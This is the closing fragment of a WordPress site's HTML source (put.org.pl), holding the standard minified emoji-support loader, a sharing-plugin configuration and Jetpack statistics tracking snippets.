const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "e8cc3a7680";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'0',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '0' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-21 07:35:01 -->